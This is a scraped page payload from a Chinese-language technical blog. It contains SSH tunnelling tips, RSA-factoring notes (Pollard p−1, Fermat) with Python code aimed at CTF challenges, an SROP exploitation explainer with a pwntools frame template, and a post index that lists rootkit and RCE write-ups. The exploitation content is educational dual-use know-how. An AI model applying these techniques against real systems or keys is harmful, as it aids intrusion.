vps\n# -M 0 : autossh echo port, recommend disable it by setting it to 0\n# -f : run in background\n# -N : not execute remote command, useful for forwarding ports\n```\n\n就會等同於打以下指令\n\n```sh\nautossh -M 0 -f -N -o \"ServerAliveInterval 30\" -o \"ServerAliveCountMax 3\" -L 5555:localhost:6666 oalieno@123.45.67.89\n# -M 0 : autossh echo port, recommend disable it by setting it to 0\n# -f : run in background\n# -N : not execute remote command, useful for forwarding ports\n```\n\n## escape sequence\n\n有時候連線斷掉後，畫面就會卡在那裡\n這時候就可以直接在鍵盤上打 `~.` 這個 escape sequences 就可以直接跳出來啦，感覺像是在逃脫 vim 呢xD\n下面還有更多的神秘金手指可以打\n\n```\nSupported escape sequences:\n     ~.   - terminate connection (and any multiplexed sessions)\n     ~B   - send a BREAK to the remote system\n     ~C   - open a command line\n     ~R   - request rekey\n     ~V/v - decrease/increase verbosity (LogLevel)\n     ~^Z  - suspend ssh\n     ~#   - list forwarded connections\n     ~\u0026   - background ssh (when waiting for connections to terminate)\n     ~?   - this message\n     ~~   - send the escape character by typing it twice\n(Note that escapes are only recognized immediately after newline.)\n```\n\n---\n\n1. https://linux.die.net/man/5/ssh_config\n2. https://nerderati.com/2011/03/17/simplify-your-life-with-an-ssh-config-file/\n3. https://www.everythingcli.org/ssh-tunnelling-for-fun-and-profit-local-vs-remote/\n4. https://askubuntu.com/questions/29942/how-can-i-break-out-of-ssh-when-it-locks\n5. https://johnliu55.tw/ssh-tunnel.html\n3c:T679,\n假設我們有一個合數 $n$，其中存在一個質因數 $p$。  \n**Pollard's p - 1 algorithm** 是一種在 $p - 1$ 的最大質因數很小時，能有效分解 $n$ 的演算法。\n\n這個方法常被應用在 CTF 題目中，用來分解 RSA 公鑰中的 $n$，進而破解 RSA。\n\n## 費馬小定理與分解的核心原理\n\n根據 **費馬小定理**：  \n若 $a$ 不是 $p$ 的倍數，則：\n\n$$\na^{p-1} \\equiv 1 \\pmod{p}\n$$\n\n進一步來說，對某個 $k$ 有：\n\n$$\na^{k(p-1)} \\equiv 1 \\pmod{p} \\Rightarrow a^{k(p-1)} - 1 \\equiv 0 \\pmod{p}\n$$\n\n所以：\n\n$$\n\\gcd(a^{k(p-1)} - 1, n)\n$$\n\n這個值一定會是 $p$ 的倍數——如果剛好等於 $p$，那我們就成功找到一個非平凡因數了！\n\n## Pollard's p - 1 實作邏輯\n\n演算法的關鍵就是去構造一個剛好是 $p - 1$ 倍數的指數。實作時，我們通常固定 $a = 2$（只要 $p \\ne 2$，上述推論都成立）。\n\n接著，我們會嘗試計算如下：\n\n- $\\gcd(2^1 - 1, n)$\n- $\\gcd(2^{1 \\times 2} - 1, n)$\n- $\\gcd(2^{1 \\times 2 \\times 3} - 1, n)$\n- $\\gcd(2^{1 \\times 2 \\times 3 \\times 4} - 1, n)$\n- ⋯⋯\n\n這個指數其實就是階乘 $k!$，也就是我們試圖讓 $k!$ 包含 $p - 1$ 的所有質因數。\n\n當某個 $k$ 滿足 $p - 1 \\mid k!$ 時，就有很大機會使得：\n\n$$\n\\gcd(2^{k!} - 1, n) = p\n$$\n\n這樣我們就能成功分解 $n$ 啦。\n\n## 使用條件\n\n當 $p-1$ 最大的質因數很小，可以有效的分解合數 $n$\n\n## Python 程式碼\n\n```python\nimport math\n\ndef pollard(n):\n    a, b = 2, 2\n    while True:\n        a, b = pow(a, b, n), b + 1\n        d = math.gcd(a - 1, n)\n        if 1 \u003c d \u003c n:\n            return d\n```\n8:[\"$\",\"div\",null,{\"className\":\"py-8 lg:py-12\",\"children\":[\"$\",\"div\",null,{\"className\":\"max-w-7xl mx-auto px-6 sm:px-8 lg:px-12\",\"children\":[\"$\",\"div\",null,{\"cla"])</script><script>self.__next_f.push([1,"ssName\":\"flex flex-col lg:flex-row gap-8\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full lg:w-64 lg:flex-shrink-0\",\"children\":[\"$\",\"$L16\",null,{\"posts\":[{\"slug\":\"mcp\",\"title\":\"MCP 開發實戰手冊：SSE、STDIO、Tool、Resource 一次搞懂\",\"date\":\"2025-04-06T00:00:00.000Z\",\"modifiedTime\":\"2025-04-24T16:07:11.000Z\",\"content\":\"$17\",\"excerpt\":\"\",\"tags\":[\"mcp\",\"mcp-server\",\"ai\",\"llm\",\"sse\"],\"category\":\"computer\",\"readTime\":\"14 min read\"},{\"slug\":\"tailscale-rce\",\"title\":\"Tailscale RCE 漏洞複現：CVE-2022-41924\",\"date\":\"2025-01-04T00:00:00.000Z\",\"modifiedTime\":\"2025-01-04T17:24:00.000Z\",\"content\":\"$18\",\"excerpt\":\"\",\"tags\":[\"cybersecurity\",\"tailscale\",\"rce\",\"dns rebinding\",\"cve\"],\"category\":\"cybersecurity\",\"readTime\":\"12 min read\"},{\"slug\":\"nas-part-5\",\"title\":\"NAS 自架之旅（五）：用 Tailscale 實現內網穿透，遠端存取超簡單\",\"date\":\"2024-12-29T00:00:00.000Z\",\"modifiedTime\":\"2025-04-08T07:56:51.000Z\",\"content\":\"$19\",\"excerpt\":\"\",\"tags\":[\"nas\",\"tailscale\"],\"category\":\"computer\",\"readTime\":\"4 min read\",\"series\":{\"name\":\"NAS 自架之旅\",\"order\":5}},{\"slug\":\"nas-part-4\",\"title\":\"NAS 自架之旅（四）：用 Traefik 搭建安全內網，告別自簽憑證\",\"date\":\"2024-12-28T00:00:00.000Z\",\"modifiedTime\":\"2025-04-08T07:56:51.000Z\",\"content\":\"$1a\",\"excerpt\":\"\",\"tags\":[\"nas\",\"traefik\",\"adguard\"],\"category\":\"computer\",\"readTime\":\"5 min read\",\"series\":{\"name\":\"NAS 自架之旅\",\"order\":4}},{\"slug\":\"nas-part-3\",\"title\":\"NAS 自架之旅（三）：TrueNAS、Unraid、OMV 三套系統的使用體驗與特點比較\",\"date\":\"2024-12-26T00:00:00.000Z\",\"modifiedTime\":\"2025-04-08T07:56:51.000Z\",\"content\":\"$1b\",\"excerpt\":\"\",\"tags\":[\"nas\",\"truenas\",\"unraid\",\"openmediavault\"],\"category\":\"computer\",\"readTime\":\"10 min read\",\"series\":{\"name\":\"NAS 自架之旅\",\"order\":3}},{\"slug\":\"nas-part-2\",\"title\":\"NAS 自架之旅（二）：在 Proxmox 上安裝 TrueNAS 的踩雷紀錄\",\"date\":\"2024-12-19T00:00:00.000Z\",\"modifiedTime\":\"2025-04-08T07:56:51.000Z\",\"content\":\"$1c\",\"excerpt\":\"\",\"tags\":[\"nas\",\"truenas\",\"proxmox\"],\"category\":\"computer\",\"readTime\":\"6 min read\",\"series\":{\"name\":\"NAS 自架之旅\",\"order\":2}},{\"slug\":\"nas-part-1\",\"title\":\"NAS 自架之旅（一）：硬體採購篇\",\"date\":\"2024-10-24T00:00:00.000Z\",\"modifiedTime\":\"2025-04-08T07:56:51.000Z\",\"content\":\"$1d\",\"excerpt\":\"\",\"tags\":[\"nas\"],\"category\":\"computer\",\"readTime\":\"7 min read\",\"series\":{\"name\":\"NAS 自架之旅\",\"order\":1}},{\"slug\":\"gashapon\",\"title\":\"Paper 解讀 - 打造公平的遊戲轉蛋：在不洩漏原始碼的前提下驗證虛擬轉蛋的機率\",\"date\":\"2023-10-29T00:00:00.000Z\",\"modifiedTime\":\"2024-12-22T17:15:15.000Z\",\"content\":\"$1e\",\"excerpt\":\"\",\"tags\":[\"hitcon\",\"crypto\"],\"category\":\"cybersecurity\",\"readTime\":\"10 min read\"},{\"slug\":\"pe-section-size\",\"title\":\"PE Section 大小\",\"date\":\"2023-09-07T00:00:00.000Z\",\"modifiedTime\":\"2024-12-22T17:15:15.000Z\",\"content\":\"\\n![PE Section in PE-Bear](/images/PE-section.png)\\n\\n我們今天就來看這個 PE 的 Section 中 Raw Size 和 Virtual Size 的差別。\\n你可能會發現說大部分 Raw Size 會比 Virtual Size 還要大，這是為什麼呢?\\n\\n要理解這一點，我們要先理解 Alignment 的概念。\\n每當系統在分配記憶體的時候，都需要進行 Alignment，確保記憶體位址是某個數值的倍數，這樣做不僅可以避免掉不少的麻煩，也讓記憶體管理變得更加簡單且直覺。\\n\\nPE 的 Optional Header 中有定義兩種 Alignment\\n- File Alignment: Raw Size 對齊的大小，預設是 0x200\\n- Section Alignment: Virtual Size 對齊大小，預設是 0x1000\\n\\n因此，回來看 Section 的大小會發現，PE 裡面寫的 Raw Size 其實是已經經過 File Alignment 處理過的大小，都是 0x200 的倍數。而 Virtual Size 是原始沒有進行 Section Alignment 處理的大小。\\n\\n舉個上面那張圖的例子來看，程式跑起來的時候，`.rdata` 實際在記憶體中分配的大小是 `0x2000` (`0x1242` 進行 Section Alignment 對齊 0x1000 完的結果)，所以 .rdata 在記憶體的實際大小反而是比 Raw Size 大，"])</script><script>self.__next_f.push([1,"而這些多出來的空間其實就是駭客最喜歡放 shellcode 的風水寶地啦xD\\n\",\"excerpt\":\"\",\"tags\":[\"windows\",\"pe\"],\"category\":\"computer\",\"readTime\":\"2 min read\"},{\"slug\":\"windows-filename-order\",\"title\":\"Windows 檔案總管的排序規則\",\"date\":\"2023-08-15T00:00:00.000Z\",\"modifiedTime\":\"2024-12-22T17:15:15.000Z\",\"content\":\"$1f\",\"excerpt\":\"\",\"tags\":[\"windows\"],\"category\":\"computer\",\"readTime\":\"4 min read\"},{\"slug\":\"bloom-zh\",\"title\":\"繁中語言模型 bloom-1b1-zh 試玩\",\"date\":\"2023-03-02T00:00:00.000Z\",\"modifiedTime\":\"2024-12-22T17:15:15.000Z\",\"content\":\"$20\",\"excerpt\":\"\",\"tags\":[\"chatgpt\",\"ai\",\"llm\",\"bloom\"],\"category\":\"computer\",\"readTime\":\"14 min read\"},{\"slug\":\"ubuntu-upgrade-linux-kernel-vulns\",\"title\":\"Linux Kernel 出漏洞 Ubuntu 該升級哪一版?\",\"date\":\"2023-02-28T00:00:00.000Z\",\"modifiedTime\":\"2024-12-22T17:15:15.000Z\",\"content\":\"$21\",\"excerpt\":\"\",\"tags\":[\"ubuntu\",\"linux\",\"kernel\",\"cve\",\"security\"],\"category\":\"computer\",\"readTime\":\"4 min read\"},{\"slug\":\"wtf-powershell\",\"title\":\"WTF Powershell\",\"date\":\"2022-12-15T00:00:00.000Z\",\"modifiedTime\":\"2024-12-22T17:15:15.000Z\",\"content\":\"$22\",\"excerpt\":\"\",\"tags\":[\"powershell\"],\"category\":\"programming\",\"readTime\":\"3 min read\"},{\"slug\":\"flare-on-9\",\"title\":\"Flare-on 9 Writeups\",\"date\":\"2022-11-12T00:00:00.000Z\",\"modifiedTime\":\"2024-12-22T17:15:15.000Z\",\"content\":\"$23\",\"excerpt\":\"\",\"tags\":[\"flare\",\"flare-on\",\"cybersecurity\",\"reverse engineering\",\"ctf\",\"writeups\"],\"category\":\"cybersecurity\",\"readTime\":\"13 min read\"},{\"slug\":\"cve-2022-41049\",\"title\":\"漏洞分析：CVE-2022-41049\",\"date\":\"2022-11-09T00:00:00.000Z\",\"modifiedTime\":\"2025-01-06T09:16:16.000Z\",\"content\":\"$24\",\"excerpt\":\"\",\"tags\":[\"cve\",\"cybersecurity\",\"windows\"],\"category\":\"cybersecurity\",\"readTime\":\"4 min read\"},{\"slug\":\"blog03\",\"title\":\"部落格開發日誌 0x03\",\"date\":\"2022-03-30T00:00:00.000Z\",\"modifiedTime\":\"2024-12-22T17:15:15.000Z\",\"content\":\"\\n## 部落格要恢復更新啦\\n\\n距離上次更新也過了一年多了，期間為了更加客製化主題，還想過要自己從頭刻部落格，真是太天真了啊\\n最後還是回來用新版的 icarus 主題，真香。\\n之前是把 icarus 主題跟部落格綁在同個 repo 一起更新，但這樣不好管理，所以現在就直接 [fork 一份出來維護](https://github.com/oalieno/hexo-theme-icarus)，是用最版的 `5.0.0-rc.1`，之後有新版本就再 merge 進來就好了。把之前做過得一些改動都整合進主題了，還是自己客製化過得最對味啊。\\n之後會慢慢把之前的文章再放回來，應該至少一週一更吧，希望xD\\n\\n## icarus 大改版\\n\\n我之前用的 icarus 版本還在寫 `.ejs`\\n現在已經在寫 `.jsx` 了\\n之前的部落格開發日誌上的程式碼有些可能都不能直接套用了\\n不過不用擔心我現在已經把我改的程式碼推到 [這裡](https://github.com/oalieno/hexo-theme-icarus) 了\\n\\n## Excerpt\\n\\n我發現 icarus 的 excerpt 可以寫在文章內容的開頭，而不用寫在 front matter\\n中間加一個 `\u003c!-- more --\u003e` 和文章主體區隔\\n像是下面這樣，或是看[這裡範例](https://github.com/ppoffice/hexo-theme-icarus/blob/site/source/_posts/en/Getting-Started.md?plain=1)\\n\\n```\\nHello, this is the excerpt\\n\\n\u003c!-- more --\u003e\\n\\nThis is the article\\n```\\n\\n這樣 excerpt 也可以快樂寫 markdown\\n在首頁也只會顯示到 `\u003c!-- more --\u003e` 之前的內容\\n但是點 Read More 的按鈕跳進去文章之後，會發現 excerpt 其實還在\\n只是頁面會捲動到 `#more` 這個 hashtag 也就是文章主體的開頭\\n不過這樣感覺只是一個偷懶的作法，不是一個完美的作法\\n\",\"excerpt\":\"\",\"tags\":[\"hexo\",\"icarus\",\"blog\"],\"category\":\"blog\",\"readTime\":\"3 min read\"},{\"slug\":\"flow\",\"title\":\"Flow ( Dapper Labs ) 項目介紹\",\"date\":\"2021-02-27T00:00:00.000Z\",\"modifiedTime\":\"2024-12-22T17:15:15.000Z\",\"content\":\"$25\",\"excerpt\":\"\",\"tags\":[\"blockchain\",\"flow\",\"dapper labs\",\"crypto\"],\"category\":\"computer\",\"readTime\":\"8 min read\"},{\"slug\":\"clipboard-hijack\",\"title\":\"Clipboard hijacking cryptocurrency malware on tradi"])</script><script>self.__next_f.push([1,"ngview.com\",\"date\":\"2020-08-16T00:00:00.000Z\",\"modifiedTime\":\"2025-01-06T09:16:16.000Z\",\"content\":\"$26\",\"excerpt\":\"\",\"tags\":[\"cybersecurity\"],\"category\":\"cybersecurity\",\"readTime\":\"4 min read\"},{\"slug\":\"maltego\",\"title\":\"Maltego 工具介紹\",\"date\":\"2020-07-31T00:00:00.000Z\",\"modifiedTime\":\"2025-01-06T09:08:36.000Z\",\"content\":\"$27\",\"excerpt\":\"\",\"tags\":[\"security\",\"osint\"],\"category\":\"cybersecurity\",\"readTime\":\"3 min read\"},{\"slug\":\"ais3-pre-exam-2020-ctf-writeups\",\"title\":\"AIS3 Pre-Exam 2020 CTF Writeups\",\"date\":\"2020-06-09T00:00:00.000Z\",\"modifiedTime\":\"2024-12-22T17:15:15.000Z\",\"content\":\"$28\",\"excerpt\":\"\",\"tags\":[\"cybersecurity\",\"ctf\",\"writeups\"],\"category\":\"cybersecurity\",\"readTime\":\"29 min read\"},{\"slug\":\"f-hash\",\"title\":\"VolgaCTF Quals 2020 CTF Writeups - F-Hash\",\"date\":\"2020-05-04T00:00:00.000Z\",\"modifiedTime\":\"2024-12-22T17:15:15.000Z\",\"content\":\"$29\",\"excerpt\":\"\",\"tags\":[\"ctf\",\"cybersecurity\",\"writeups\",\"reverse engineering\",\"gdb\",\"frida\"],\"category\":\"cybersecurity\",\"readTime\":\"5 min read\"},{\"slug\":\"android-proxy\",\"title\":\"如何在 Android 上透過 Burp Suite Proxy 夜神模擬器\",\"date\":\"2020-03-18T00:00:00.000Z\",\"modifiedTime\":\"2024-12-22T17:15:15.000Z\",\"content\":\"$2a\",\"excerpt\":\"\",\"tags\":[\"security\",\"reverse\",\"android\",\"nox\",\"burp\",\"drony\"],\"category\":\"computer\",\"readTime\":\"4 min read\"},{\"slug\":\"blog02\",\"title\":\"部落格開發日誌 0x02\",\"date\":\"2020-02-22T00:00:00.000Z\",\"modifiedTime\":\"2024-12-22T17:15:15.000Z\",\"content\":\"$2b\",\"excerpt\":\"\",\"tags\":[\"hexo\",\"icarus\",\"blog\"],\"category\":\"blog\",\"readTime\":\"3 min read\"},{\"slug\":\"android-frida\",\"title\":\"如何在 Android 上用 Frida Hook 進行動態調試\",\"date\":\"2020-02-16T00:00:00.000Z\",\"modifiedTime\":\"2024-12-22T17:15:15.000Z\",\"content\":\"$2c\",\"excerpt\":\"\",\"tags\":[\"cybersecurity\",\"reverse engineering\",\"android\",\"frida\"],\"category\":\"computer\",\"readTime\":\"5 min read\"},{\"slug\":\"android-emulator\",\"title\":\"Android Studio Emulator + ADB 環境佈置\",\"date\":\"2020-02-15T00:00:00.000Z\",\"modifiedTime\":\"2024-12-22T17:15:15.000Z\",\"content\":\"$2d\",\"excerpt\":\"\",\"tags\":[\"cybersecurity\",\"reverse engineering\",\"android\",\"adb\"],\"category\":\"computer\",\"readTime\":\"3 min read\"},{\"slug\":\"blog01\",\"title\":\"部落格開發日誌 0x01\",\"date\":\"2020-02-08T00:00:00.000Z\",\"modifiedTime\":\"2024-12-22T17:15:15.000Z\",\"content\":\"$2e\",\"excerpt\":\"\",\"tags\":[\"hexo\",\"icarus\",\"seo\",\"blog\"],\"category\":\"blog\",\"readTime\":\"2 min read\"},{\"slug\":\"blog00\",\"title\":\"部落格開發日誌 0x00\",\"date\":\"2020-01-23T00:00:00.000Z\",\"modifiedTime\":\"2024-12-22T17:15:15.000Z\",\"content\":\"$2f\",\"excerpt\":\"\",\"tags\":[\"hexo\",\"icarus\",\"blog\"],\"category\":\"blog\",\"readTime\":\"6 min read\"},{\"slug\":\"terminal\",\"title\":\"一秒變時尚 - zimfw + powerlevel10k + nord 環境配置\",\"date\":\"2020-01-18T00:00:00.000Z\",\"modifiedTime\":\"2024-12-22T17:15:15.000Z\",\"content\":\"$30\",\"excerpt\":\"\",\"tags\":[\"zsh\",\"zimfw\",\"powerlevel9k\",\"powerlevel10k\",\"nord\"],\"category\":\"computer\",\"readTime\":\"3 min read\"},{\"slug\":\"srop\",\"title\":\"SROP 攻擊手法\",\"date\":\"2019-09-18T00:00:00.000Z\",\"modifiedTime\":\"2024-12-22T17:15:15.000Z\",\"content\":\"\\nSROP 是 Sigreturn Oriented Programming 的縮寫\\n\\n## Signal\\n\\n一支程式接到 signal 後\\n1. kernel 會幫你把上下文 ( 各種暫存器 ) 保留到 stack 上，叫做 Signal Frame\\n2. 跳回 user mode，讓 signal handler 處理\\n3. signal handler 處理完會 return 回 `__restore_rt`，這個 function 裡面就是 `mov rax, 0xf; syscall`，去呼叫 `sys_rt_sigreturn` syscall，把上下文恢復 Signal Frame\\n\\n## SigReturn ROP\\n\\n在做 ROP 的時候需要設定許多暫存器的值\\n這時候就可以用 SROP 的技巧\\n自己在 stack 上擺好 Signal Frame，然後呼叫 `sys_rt_sigreturn` syscall\\n就可以一次設定好所有的暫存器\\n缺點是需要夠大的空間塞下整個 Signal Frame\\n\\n## `sys_rt_sigreturn` syscall gadget\\n\\n哪裡有 `mov rax, 0xf; syscall` 的 gadget 可以用\\n\\n1. libc 裡面的 `__restore_rt`\\n2. 自己用 ROP 設定好 rax, 再接 syscall gadget\\n\\n## pwntools `SigFrame`\\n\\n```python\\nframe = SigreturnFrame()\\nframe.rsp = 0\\nframe.rax = 0\\nframe.rdi = 0\\nframe"])</script><script>self.__next_f.push([1,".rsi = 0\\nframe.rdx = 0\\nframe.rip = 0\\n\\nrop = bytes(frame)\\n```\\n\\n## CTF 題目\\n\\n[pwnable.kr - unexploitable](http://pwnable.kr)\\n\\n---\\n\\n1. https://www.slideshare.net/AngelBoy1/sigreturn-ori\\n2. http://weaponx.site/2017/02/28/unexploitable-Writeup-pwnable-kr/\\n\",\"excerpt\":\"\",\"tags\":[\"ctf\",\"cybersecurity\",\"pwn\",\"srop\"],\"category\":\"cybersecurity\",\"readTime\":\"2 min read\"},{\"slug\":\"blockchain-ctf\",\"title\":\"Security Innovation Blockchain CTF Writeups\",\"date\":\"2019-06-07T00:00:00.000Z\",\"modifiedTime\":\"2024-12-22T17:15:15.000Z\",\"content\":\"$31\",\"excerpt\":\"\",\"tags\":[\"ctf\",\"cybersecurity\",\"writeups\",\"blockchain\"],\"category\":\"cybersecurity\",\"readTime\":\"6 min read\"},{\"slug\":\"linux-rootkit\",\"title\":\"Linux Rootkit 隱藏程序技巧\",\"date\":\"2019-06-07T00:00:00.000Z\",\"modifiedTime\":\"2024-12-22T17:15:15.000Z\",\"content\":\"$32\",\"excerpt\":\"\",\"tags\":[\"cybersecurity\",\"rootkit\"],\"category\":\"cybersecurity\",\"readTime\":\"11 min read\"},{\"slug\":\"pyc\",\"title\":\"pyc 與他們的產地\",\"date\":\"2019-06-07T00:00:00.000Z\",\"modifiedTime\":\"2025-01-06T09:11:35.000Z\",\"content\":\"$33\",\"excerpt\":\"\",\"tags\":[\"python\",\"pyc\"],\"category\":\"programming\",\"readTime\":\"3 min read\"},{\"slug\":\"opqrx\",\"title\":\"TSG 2019 CTF Writeups - OPQRX\",\"date\":\"2019-05-06T00:00:00.000Z\",\"modifiedTime\":\"2025-04-08T10:28:39.000Z\",\"content\":\"$34\",\"excerpt\":\"\",\"tags\":[\"cybersecurity\",\"ctf\",\"writeups\",\"crypto\",\"rsa\"],\"category\":\"cybersecurity\",\"readTime\":\"2 min read\"},{\"slug\":\"p4fmt\",\"title\":\"Teaser Confidence Quals 2019 CTF Writeups - p4fmt\",\"date\":\"2019-04-26T00:00:00.000Z\",\"modifiedTime\":\"2024-12-22T17:15:15.000Z\",\"content\":\"$35\",\"excerpt\":\"\",\"tags\":[\"cybersecurity\",\"ctf\",\"writeups\",\"pwn\",\"kernel\"],\"category\":\"cybersecurity\",\"readTime\":\"8 min read\"},{\"slug\":\"compile-kernel\",\"title\":\"手把手教你玩 Linux Kernel - 如何編譯 Linux Kernel\",\"date\":\"2019-04-23T00:00:00.000Z\",\"modifiedTime\":\"2024-12-22T17:15:15.000Z\",\"content\":\"\\n## 原始碼下載\\n\\n可以從 [www.kernel.org](https://www.kernel.org/) 下載最新的 kernel ( 我是下載 5.0.9 的 )\\n\\n```bash\\nwget https://cdn.kernel.org/pub/linux/kernel/v5.x/linux-5.0.9.tar.xz\\nx linux-5.0.9.tar.xz\\n```\\n\\n## 設置編譯參數\\n\\n```bash\\nmake menuconfig\\n```\\n\\n有選單可以客製化，選完之後會產生 `.config` \\n\\n\u003cimg src=\\\"https://i.imgur.com/hbbpTGY.png\\\"\u003e\\n\\n## 編譯\\n\\n```bash\\nmake -j$(nproc)\\n```\\n\\n`-j` 多個程序並行編譯\\n\\n\u003e [!tip make help]\\n\u003e 可以用 `make help` 看看有哪些參數可以用\\n\\n## 安裝\\n\\n```bash\\nmake -j$(nproc) modules_install\\n```\\n\\n安裝內核模塊 ( kernel module )  \\n會裝到 `/lib/modules/`\\n\\n```bash\\nmake -j$(nproc) install\\n```\\n\\n安裝內核本體  \\n會裝到 `/boot`  \\n並且會自動更新 grub  \\n下次重啟系統就會是新的內核\\n\\n\u003e [!tip 安裝到其他目錄]\\n\u003e `export INSTALL_PATH=/path/to/install`\\n\\n---\\n\\n1. https://www.cyberciti.biz/tips/compiling-linux-kernel-26.html\\n2. https://stackoverflow.com/questions/35931157/change-linux-kernel-installation-directory\\n\",\"excerpt\":\"\",\"tags\":[\"kernel\",\"linux\"],\"category\":\"cybersecurity\",\"readTime\":\"1 min read\"},{\"slug\":\"debug-kernel\",\"title\":\"手把手教你玩 Linux Kernel - 如何對 Kernel 除錯\",\"date\":\"2019-04-23T00:00:00.000Z\",\"modifiedTime\":\"2024-12-22T17:15:15.000Z\",\"content\":\"$36\",\"excerpt\":\"\",\"tags\":[\"kernel\",\"linux\"],\"category\":\"cybersecurity\",\"readTime\":\"2 min read\"},{\"slug\":\"mo\",\"title\":\"演算法筆記 - 莫隊算法\",\"date\":\"2019-04-18T00:00:00.000Z\",\"modifiedTime\":\"2024-12-22T17:15:15.000Z\",\"content\":\"$37\",\"excerpt\":\"\",\"tags\":[\"algorithm\"],\"category\":\"programming\",\"readTime\":\"3 min read\"},{\"slug\":\"protection\",\"title\":\"Linux 程序保護機制\",\"date\":\"2019-03-21T00:00:00.000Z\",\"modifiedTime\":\"2024-12-22T17:15:15.000Z\",\"content\":\"$38\",\"excerpt\":\"\",\"tags\":[\"cybersecurity\",\"ctf\",\"linux\",\"pwn\"],\"category\":\"cybersecurity\",\"readTime\":\"2 min read\"},{\"slug\":\"cpp17\",\"title\":\"What's new in C++17\",\"date\":\"2019-01-06T00:00:00.000Z\",\"modifiedTime\":\"2024-12-30T16:47:44.000Z\",\"content\":\"\\n## Structured Bindings\\n\\n```c++\\nauto [a, b, c] = tuple('a', 1, 0.5);\\n```\\n\\n```c++\\nmap\u003cint, int\u003e mymap = {{1, 2"])</script><script>self.__next_f.push([1,"}, {3, 4}};\\n\\nfor (const auto\u0026 [key, value] : mymap) {\\n    // ...\\n}\\n```\\n\\n```c++\\nfor (auto [a, b] = tuple(0, 'a'); a \u003c 5; a++) {\\n    // ...\\n}\\n```\\n\\n## Template Argument Deduction\\n\\n```c++ c++17\\nauto p = pair(2, 4.5);\\n```\\n\\n```c++ c++14\\nauto p = pair\u003cint, double\u003e(2, 4.5);\\n```\\n\\n## Selection Initialization\\n\\n```c++\\nif (auto a = getval(); a \u003c 10) {\\n    // ...\\n}\\n```\\n\\n```c++\\nswitch (auto ch = getnext(); ch) {\\n    // ...\\n}\\n```\\n\\n---\\n\\n1. https://www.fluentcpp.com/2018/06/19/3-simple-c17-features-that-will-make-your-code-simpler/\\n2. https://hackernoon.com/a-tour-of-c-17-if-constexpr-3ea62f62ff65\\n3. https://stackoverflow.com/questions/38060436/what-are-the-new-features-in-c17\\n\",\"excerpt\":\"\",\"tags\":[\"cpp\"],\"category\":\"programming\",\"readTime\":\"1 min read\"},{\"slug\":\"python-gil\",\"title\":\"Python GIL 是什麼\",\"date\":\"2019-01-06T00:00:00.000Z\",\"modifiedTime\":\"2024-12-22T17:15:15.000Z\",\"content\":\"$39\",\"excerpt\":\"\",\"tags\":[\"python\",\"gil\"],\"category\":\"programming\",\"readTime\":\"2 min read\"},{\"slug\":\"python-tricks\",\"title\":\"Python 的奇淫技巧\",\"date\":\"2019-01-06T00:00:00.000Z\",\"modifiedTime\":\"2024-12-22T17:15:15.000Z\",\"content\":\"$3a\",\"excerpt\":\"\",\"tags\":[\"python\"],\"category\":\"programming\",\"readTime\":\"3 min read\"},{\"slug\":\"bloom-filter\",\"title\":\"演算法筆記 - Bloom Filter\",\"date\":\"2018-09-11T00:00:00.000Z\",\"modifiedTime\":\"2024-12-22T17:15:15.000Z\",\"content\":\"\\r\\n# Bloom Filter\\r\\n\\r\\n用來快速搜尋資料是否存在於資料庫  \\r\\n我們的資料庫是一個 $2^m$ 大小的陣列\\r\\n\\r\\n```python\\r\\ndb = [False] * (2 ** m)\\r\\n```\\r\\n\\r\\n## 加資料進資料庫\\r\\n\\r\\n我們有 $k$ 個 hash function 的輸出都是一個 $m$ bits 的數 ( $\u003c 2^m$ )  \\r\\n把資料 $x$ 加進資料庫就是等於，將 $x$ 的各個雜湊值的位置設成 True\\r\\n\\r\\n```python\\r\\nfor i in range(k):\\r\\n    db[hash[k](x)] = True\\r\\n```\\r\\n\\r\\n## 查詢資料是否在資料庫裡\\r\\n\\r\\n查詢資料 $x$ 是否在資料庫裡\\r\\n\\r\\n```python\\r\\nif all([db[hash[k](x)] for i in range(k)]):\\r\\n    # 資料 x 可能在資料庫裡\\r\\nelse:\\r\\n    # 資料 x 一定不在資料庫裡\\r\\n```\\r\\n\\r\\n---\\r\\n\\r\\n1. http://www.evanlin.com/BloomFilter/\\r\\n2. http://bryanpendleton.blogspot.com/2011/12/three-papers-on-bloom-filters.html\\r\\n\",\"excerpt\":\"\",\"tags\":[\"algorithm\"],\"category\":\"programming\",\"readTime\":\"1 min read\"},{\"slug\":\"ssh\",\"title\":\"SSH 的十大妙用\",\"date\":\"2018-08-04T00:00:00.000Z\",\"modifiedTime\":\"2024-12-22T17:15:15.000Z\",\"content\":\"$3b\",\"excerpt\":\"\",\"tags\":[\"ssh\",\"tunnel\",\"proxy\",\"reverse ssh\"],\"category\":\"computer\",\"readTime\":\"6 min read\"},{\"slug\":\"fermat\",\"title\":\"密碼學筆記 - Fermat's Factorization Method\",\"date\":\"2018-02-22T00:00:00.000Z\",\"modifiedTime\":\"2025-04-08T10:28:39.000Z\",\"content\":\"\\n有一個奇合數 $n$ ，是兩個奇質數的乘積 $n = pq$  \\n令 $a = \\\\frac{p + q}{2}, b = \\\\frac{p - q}{2}$ 那麼 $n = (a + b)(a - b) = a^2 - b^2$  \\n但是今天我們不知道 $p, q$ ，而我們想要分解 $n$  \\n那我們就猜 $a = \\\\lceil \\\\sqrt{n} \\\\rceil$ ，測試 $a^2 - n$ 是不是完全平方數  \\n猜到的話可以從 $a, b$ 反推回 $p, q$  \\n沒猜到就把 $a$ 加一繼續猜\\n\\n### 使用條件\\n\\n當 $|p-q|$ 很小，可以有效的分解合數 $n$\\n\\n### Python 程式碼\\n\\n```python\\nimport math\\nimport gmpy2\\n\\ndef fermat(n):\\n    a = math.ceil(math.sqrt(n))\\n    b2 = a * a - n\\n    while not gmpy2.iroot(b2, 2)[1]:\\n        a = a + 1\\n        b2 = a * a - n\\n    b = math.sqrt(b2)\\n    return [a + b, a - b]\\n```\\n\",\"excerpt\":\"\",\"tags\":[\"algorithm\",\"crypto\",\"rsa\",\"fermat\"],\"category\":\"cybersecurity\",\"readTime\":\"1 min read\"},{\"slug\":\"pollard\",\"title\":\"密碼學筆記 - Pollard's p - 1 Algorithm\",\"date\":\"2018-02-22T00:00:00.000Z\",\"modifiedTime\":\"2025-04-08T10:28:39.000Z\",\"content\":\"$3c\",\"excerpt\":\"\",\"tags\":[\"algorithm\",\"crypto\",\"rsa\",\"pollard\"],\"category\":\"cybersecurity\",\"readTime\":\"3 min read\"}],\"selectedCategory\":\"$undefined\",\"selectedTag\":\"cve\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-grow\",\"children\":[[\"$\",\"div\",null,{\"className\":\"divide-y 